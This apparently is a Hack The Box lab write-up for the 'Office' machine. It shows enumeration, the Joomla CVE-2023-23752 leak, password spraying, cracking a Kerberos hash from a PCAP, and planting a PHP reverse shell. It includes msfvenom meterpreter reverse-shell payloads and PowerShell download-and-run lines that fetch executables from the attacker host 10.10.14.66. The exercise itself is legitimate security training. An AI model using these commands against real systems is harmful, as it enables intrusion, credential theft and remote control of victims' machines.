HTB - Office
Office - A walkthrough of the challenge with enumeration, exploitation and privilege escalation steps.
HTB - Office
1
2
nmap 10.129.22.81 -Pn -p- -T5
1
2
sudo nmap -sUV -T4 -F --version-intensity 0 10.129.22.81
1
2
nmap 10.129.22.81 -A -sC
Add office.htb to /etc/hosts
Subdomain enumeration:
1
2
gobuster dns -d office.htb -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -r office.htb:53
- Extension search on office.htb:
1
2
dirsearch -u http://office.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-files-lowercase.txt -t 50
/robots.txt
- Directory search - same as robots.txt
dirsearch -u http://office.htb -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 50
- Dirsearch the https:
1
2
dirsearch -u https://office.htb -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 50
/joomla
https://office.htb/joomla/
- Given administrator - it asks to touch the security key So we know administrator is a valid user
- Did another dirsearch on the http domain:
- Joomla version:
- The tool Juumla can come in handy to search for vulnerabilities:
CVE-2023-23752:
- Googling this version - it has a vulnerability:
CVE-2023-23752
https://vulncheck.com/blog/joomla-for-rce
- To test for vulnerability:
1
2
curl -v http://office.htb/api/index.php/v1/config/application?public=true
- There is also a github project that outputs it nicely:
https://github.com/ThatNotEasy/CVE-2023-23752
Joomla SQL DB credentials: root : H0lOgrams4reTakIng0Ver754!
The SQL DB is only exposed on the localhost so we can’t do anything remotely but the password might be reused for something else
Leak the user database:
1
2
curl -v http://office.htb/api/index.php/v1/users?public=true
“name”:”Tony Stark”,”username”:”Administrator”,”email”:”Administrator@holography.htb”
- Vind valid users:
1
2
3
4
./kerbrute userenum --dc 10.129.23.162 -d office.htb /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -o validusers.txt
cat validusers.txt | grep "VALID" | cut -d ":" -f 4 | cut -d " " -f 2 > users.txt
- See if any of them are vulnerable to ASRepRoasting:
1
2
impacket-GetNPUsers office.htb/ -users validusers.txt -no-pass -dc-ip 10.129.23.162
But none are
- Extract the usernames:
- Check all the users against the password found for the Joomla SQL DB:
1
2
crackmapexec smb 10.129.23.162 -u users.txt -p "H0lOgrams4reTakIng0Ver754\!"
We find a valid user.
1
2
smbmap -H office.htb -u <user_found> -p "H0lOgrams4reTakIng0Ver754\!"
1
2
enum4linux -u "<user_found>" -p "H0lOgrams4reTakIng0Ver754\!" -a office.htb
(The -a IP/host, needs to come at the end)
- Domain users:
- Bind to SOC Analysis is OK:
- Domain Groups:
- Connect to share:
1
2
smbclient -U <user_found>%H0lOgrams4reTakIng0Ver754! \\\\office.htb\\"SOC Analysis"
- Download the PCAP
Go to: Statistics -> Protocol Hierarchy
- Apply Kerberos as Filter
- Following the stream:
- The first line (no.1908) has the smallest length (so least amount of data): The padata-value tree doesn’t have extra information
- Clicking on the one that has the biggest length (no.1917). Expand all Kerberos subtrees:
Go down to Kerberos -> as-req -> padata -> PA-DATA pA-ENC-TIMESTAMP -> padata-type -> padata-value -> cipher
We get the hash:
- Copy the value:
Hash Type: eTYPE-AES256-CTS-HMAC-SHA1-96 (18)
(Kerberos 5, etype 18, Pre-Auth )
Hash: a16f4806da…….a3765386f5fc
- First we need to change it to the right format - Using the details from the TCP stream and the hashcat wiki:
$krb5pa$18$tstark$OFFICE.HTB$a16f4806da…….a3765386f5fc
- Crack with hashcat:
1
2
hashcat -m 19900 -a 0 hash /usr/share/wordlists/rockyou.txt
- Found credentials: tstark : <password>
From previous enumeration, we know:
- The login page for the Joomla Administration
http://office.htb/administrator
The user Tony Stark (tstark) was leaked from the Joomla database as a SuperUser and his username is Administrator
The password for Administrator is therefore the same as tstark’s password.
Login:
- We are met with the admin panel:
- Go to: System -> Templates -> Site Templates -> “Template name” (Cassiopeia Details and Files) -> error.php
To get a reverse shell on the Windows box:
Edit error.php and add in the PHP Ivan Sincek rev shell:
- Make sure Shell: powershell

Set up listener
Navigate to
http://office.htb/templates/cassiopeia/error.php- We have a shell as web_account:
1
2
whoami /all
- More stable meterpreter shell:
1
2
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.14.66 LPORT=4445 -f exe -o shell.exe
- Upload meterpreter shell to target :
1
2
(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.66:8082/shell.exe', 'C:\xampp\htdocs\joomla\templates\cassiopeia\shell.exe')
Start meterpreter multi/handler listener on the same port and run the shell.exe on the target
Download RunasCs:
https://github.com/antonioCoco/RunasCs/releases/tag/v1.5
- Upload RunasCs.exe to victim (from meterpreter session):
1
2
upload RunasCs.exe
- Create another meterpreter reverse shell on a different port and upload it:
1
2
3
4
msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.14.66 LPORT=4447 -f exe -o shell2.exe
(New-Object System.Net.WebClient).DownloadFile('http://10.10.14.66:8082/shell2.exe', 'C:\Users\Public\Downloads\shell2.exe')
Set up meterpreter multi/handler listener
Run:
1
2
RunasCs.exe tstark <password>".\shell2.exe"
- We are user tstark:
1
2
query user
Ppotts has a session open
- LibreOffice on a Domain Controller stands out (as well as this room being called Office)
- Get the version:
1
2
3
4
$libreofficeInstallPath = "C:\Program Files\LibreOffice 5"
$libreofficeVersion = (Get-Item "$libreofficeInstallPath\program\soffice.bin").VersionInfo.FileVersion
Write-Host "LibreOffice Version: $libreofficeVersion"
- CVE-2023-2255:
